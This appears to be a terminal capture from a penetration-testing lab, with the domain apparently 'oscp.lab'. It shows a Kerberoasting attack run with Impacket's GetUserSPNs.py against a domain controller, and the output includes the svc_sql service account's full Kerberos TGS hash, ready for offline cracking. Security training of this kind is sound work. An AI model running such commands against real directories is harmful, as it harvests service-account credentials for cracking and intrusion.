 (venv) [leo@archlinux content]$ GetUserSPNs.py -request -dc-ip 172.16.250.141 oscp.lab/ripley
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
ServicePrincipalName  Name     MemberOf  PasswordLastSet             LastLogon                   Delegation
--------------------  -------  --------  --------------------------  --------------------------  ----------
sql/DC01.oscp.lab     svc_sql            2023-11-22 11:31:59.571926  2023-11-23 10:13:47.554039
[-] CCache file is not found. Skipping...
$krb5tgs$23$*svc_sql$OSCP.LAB$oscp.lab/svc_sql*$4677768e27caa3c4ee7a1862bca03004$01cc74ebad25cd27cc5675c12808491cb5b75f
867b1394cd46e6f412f8621755eecfaa744ef43c1267d03e697b85d9613f2aaf4bc06d78f7d94cc814a38af2e44cdef7f84fc4a45aef9aa12df687c
f957dfd93b3c9d19966010ba76cbc873cbc4affab72ad6059b17226a41f86ff3814a638964eb3f6f8b696362b4f17bb37512178df01fecede91f96b
be2de3b6b5ccf6efd7e38c917753022f244a22b7bd0090de39793aa5352846fd07caf0cab1f67b24226473d85a996291c9153de54a29d56bc2d188f
1ed7b0cbfe620fbb5aba3e406bc70cfbaf621fc37c52045d1b1669ebc2f4005ab1ba25e1c51fedfbdb0c6865dde9643e2ec5c9131fa7f3dba13f03d
1dea3af379c12f4d919b987723061c25e8379feed86e0d3b7e9d2627042225fc5f497f8cea64d45020effbf11e3e1d0e00a7f863c05c7b94a9c2f6a
26fa00c0509562c91cd0e0f08115458ad14caee36c02d2ec6e806850a1ae3d935d6db29a63ac4fda1298b021450310291d3abf4512455605e433686
34a677db2747c0b3039e7b25e1793d4297616e751b0762ae54ed216c7a1d0dd936730897ffee61112e69a348e90e0696feb0a0c0127a8d2dc0f4f70
9fac261884b582b1405504feef9811256e04d053340d45d7ceeb63ad1151580b1e6a144b29ba6398083e0e117589d42385646c84047f538c0ae30f1
9b2a8b376d019073581858698d4f65438d623407501c3e96ae833e4fa054ab506ecc54dba3b57a18401c8404fd5abed9b775121ad2da84acaf169ff
049ecc0ab92a1c8eb0bf9b71833992c3c5d4d362b69eece7090f73dc69ecd79840e6a34f3566e9b8fb7e0da1d544e3db7e88bd29ed2509814ac1064
916aa7f83e4da003a16e2a40b73deb30e65cc06d75cf82fd43ad962e8c063509631ac326e39a46075d5559be3b8813513a1e68981e9c56d761b943c
81fd2c964c5971dabe9ca5e9c983c992496c44e657f9aa1a67946f15319a349ebeca9ebb9d07a38bb3a1275670ce4f1010ecc49a4587ea6852eb8ad
d20b7f352d3a30edfb3c0ff25d5490700951e25afa8aa07d7811269135a53d851604db502af6980dbf7545c4a557817fe58bc50a9e4a9ccc
d463bafb8e0bbd4f68dc8e015194e76e85a8a8db4c0fd04a01b1982dd11ae76e205cb21994258724c0b062e31c46c6c5d9ee8f3dbd5528
3df08c0b3247b10c68b081eabe7897384c942947e87fe282b948ab3d1efffd69644844ec11bf28c8d46b99d3f0b34a01efaf0d
(venv) [leo@archlinux content]$
5  *vterminal<1>*  54:32 Bot  LF UTF-8